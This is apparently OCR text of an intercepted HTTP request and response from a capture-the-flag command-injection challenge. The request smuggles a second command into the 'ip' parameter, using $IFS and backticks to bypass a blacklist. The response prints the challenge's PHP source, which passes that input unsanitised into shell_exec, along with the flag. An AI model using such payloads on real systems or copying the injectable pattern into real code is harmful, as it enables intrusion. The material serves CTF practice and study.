 Request
Raw Params Headers Hex
GET /?ip=;cat$IFS`ls` HTTP/1.1
Host: a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 23 Feb 2024 03:14:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 651
/?ip=
<pre><?php
$flag = "flag{cbde48fb-e32d-4a2d-9e04-dfa1dde889ff}";
?>
/?ip=
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>
先知社区